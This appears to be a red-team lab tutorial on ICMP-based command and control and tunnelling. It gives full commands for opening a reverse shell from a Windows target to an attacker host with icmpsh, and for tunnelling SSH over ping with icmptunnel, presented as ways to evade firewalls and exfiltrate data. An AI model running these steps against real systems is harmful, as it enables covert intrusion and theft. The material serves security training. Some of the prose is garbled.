Command and Control & Tunnelling via ICMP
In this article, you will learn about the RED TEAM Operation for data exfiltration via ICMP-C2 and ICMP Tunneling because both approaches are useful in order to circumvent firewall rules because they generate unsound traffic in the network.
Table of Content
Brief Summary on working of ICMP Protocol
Command & Control via ICMP Protocol
- Requirement
- icmpsh: C2-channel & Its Installation
- Run icmpsh as Master
- Run icmpsh as Slave
ICMP Tunneling
- Requirement
- Configure ICMP over Server Machine (Target)
- Configure ICMP tunnel over Client Machine (Intruder)
- Connect SSH Over ICMP
Brief Summary on working of ICMP Protocol
The Internet Control Message Protocol (ICMP) is a supporting protocol in the Internet protocol suite. It is used by network devices, including routers, to send error messages and operational information which indicates that a requested service is not available or that a host or router could not be reached.
It is layer 3 i.e. network layer protocol used by the ping command for sending a message through ICMP payload which is encapsulated with IP Header Packet. According to MTU the size of the ICMP packet cannot be greater than 1500 bytes.
ICMP packet at Network layer
| IP header | ICMP header | ICMP payload size | MTU (1500) |
| 20 bytes | 8 bytes | 1472 bytes (maximum) | 20 + 8 + 1472 = 1500 |
A ping command sends an ICMP echo request to the target host. The target host responds with an echo Reply which means the target host is alive.
Read more from here
Command & Control via ICMP Protocol
In our many publications, we had discussed over C2-channel who is additionally acknowledged as command & control so you may find out it here. Although you are pleased to learn how to use ICMP protocol as a command & control channel between this thesis.
A cyber-war is strolling of Intruder and Security researcher, therefore, we need to hold partial backup plan. As we all know the company has grown to be smarter, they understand such as type concerning attack is being observed after achieving TCP reverse connection of the machine.
Thus we come up with ICMP secret shell which and use icmpsh as command & control tool.
REQUIREMENT
- Attacker Machine or C2-channel:192.168.1.108 (Kali Linux)
- Host machine:192.168.1.106 (Windows 10)
icmpsh: C2-channel & Its Installation
icmpsh is a simple reverse ICMP shell with a win32 slave and a POSIX compatible master in C, Perl or Python. The main advantage over the other similar open-source tools is that it does not require administrative privileges to run onto the target machine.
The tool is clean, easy and portable. The slave (client) runs on the target Windows machine, it is written in C and works on Windows only whereas the master (server) can run on any platform on the attacker machine as it has been implemented in C and Perl by Nico Leidecker and later it also gets ported into Python too.
It is very easy to install and use as c2-channel. Turn the attacker machine for icmpsh and download icmpsh from Github.
git clone https://github.com/inquisb/icmpsh.git

Run icmpsh as Master (Kali Linux)
Once the downloads have been completed, you can use the following command to run the master. The most important step before taking action is to disable ping reply on your machine. This prevents the kernel from responding to ping packets itself.
sysctl -w net.ipv4.icmp_echo_ignore_all=1 cd icmpsh syntax: ./icmpsh_m.py <attacker’s-IP> <target-IP> ./icmpsh_m.py 192.168.1.108 192.168.1.106

Run icmpsh as slave (Windows 10)
Now again install icmpsh tool inside the host machine for running as slave and the user running the slave on the target system does not require administrative privileges.
And then run the following command :
syntax: icmpsh.exe -t <Kali IP> icmpsh.exe -t 192.168.1.108

Once the above command is executed on the host machine, the intrude will have reverse shell of the machine running as a slave’s . You can observe from the image given below that the machine controls the slave machine by spawning its prompt of command.

Now as we said that with the help ping, icmpsh will get the host machine’s reverse shell over the icmp channel. Therefore, I simply trigger a command and use Wireshark to capture its packet to ensure the backend process.

Great!! This works exactly as we assumed and the data is transmitted over the network layer with the help of PING request/reply packets, thus no service or port is required. The traffic is undetected by proxy-based firewalls and this may bypass firewall rules.

ICMP Tunneling
ICMP tunnel is an approach that works by tunneling TCP connections over ICMP packets. Here we will access ssh session that will be encapsulated by ICMP packets. Hence again a tcp connection will be established at layer 3 i.e. network layer which will be encapsulated as icmp payload and this could be helpful to bypass firewall rule.
REQUIREMENT
Server Machine
- ens33:192.168.1.108
- tun0:10.0.0.1
Client Machine
- eth0: 192.168.1.111
- tun0:10.0.0.2
icmptunnel is a tool to tunnel IP traffic within ICMP echo request and response (ping) packets. It’s intended for bypassing firewalls in a semi-covert way, for example when pivoting inside a network where ping is allowed. It might also be useful for egress from a corporate network to the Internet, although it is quite common for ICMP echo traffic to be filtered at the network perimeter.
While there are a couple of existing tools which implement this technique, icmptunnel provides a more reliable protocol and a mechanism for tunneling through stateful firewalls and NAT.
Configure ICMP over Server Machine (Target)

Download and install icmptunnel on the host machine and compile the file as followed in the image given below
git clone https://github.com/jamesbarlow/icmptunnel.git cd icmptunnel make

First, disable ICMP echo reply on both the client and server. This foils the kernel from responding to ping packets itself.
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
On the server-side (host machine), start icmptunnel in server mode, and assign an IP address to the new tunnel interface.
./icmptunnel -s Ctrlz bg /sbin/ifconfig tun0 10.0.0.1 netmask 255.255.255.0 ifconfig

Configure ICMP tunnel over Client Machine (Intruder)
Similarly, repeat the same process over the intruder machine to install icmptunnel for peer to peer connection.
git clone https://github.com/jamesbarlow/icmptunnel.git

First, compile it and then disable ICMP echo reply to avoid kernel from responding to ping packets itself.
cd icmptunnel make echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all ./icmptunnel 192.168.1.108 ctrl z /sbin/ifconfig tun0 10.0.0.2 netmask 255.255.255.0

Connect SSH Over ICMP
You should have a point-to-point tunnel at this point through ICMP packets. There is 10.0.0.1 on the server-side and 10.0.0.2 on the client-side. Try to connect to the server via SSH a tcp protocol on the client:
ssh raj@10.0.0.1
The icmp tunnel is connected between server and client at the initial phase, which could be seen in the following image where we captured the traffic flowing between server and client with the help of Wireshark.

Every traffic is ICMP. The packet HTTP / IP can be regarded as part of the ICMP payload. The HTTP/IP packets are accelerated to the internet. Notice in what way the source IP has been impersonated because of nat. Thus, the traffic will not go on the transport layer for connecting SSH via port 22.

Author: Aarti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
How to get mac address of an ip which is not showing through ip scanner but -Pn showing host is live?